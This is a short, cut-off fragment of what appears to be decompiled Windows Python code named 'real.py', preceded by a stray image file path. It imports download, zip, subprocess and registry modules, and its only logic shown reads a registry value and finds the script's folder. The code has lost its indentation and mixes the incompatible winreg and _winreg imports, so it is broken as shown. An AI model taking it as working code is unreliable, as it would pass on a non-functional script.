 # Embedded file name: real.py
import os
import base64
from os import path
import time
from winreg import *
import wget
import zipfile
from zipfile import ZipFile
import _winreg
import subprocess
import sys
import datetime
def get_script_directory():
path = os.path.realpath(sys.argv[0])
if os.path.isdir(path):
return path
else:
return os.path.dirname(path)
def get_registry_value(key, subkey, value):
key = getattr(_winreg, key)
handle = _winreg.OpenKey(key, subkey)
value, type = _winreg.QueryValueEx(handle, value)
return value
windowsbit = cputype = get_registry_value('HKEY_LOCAL_MACHINE', 'SYSTEM\\Cu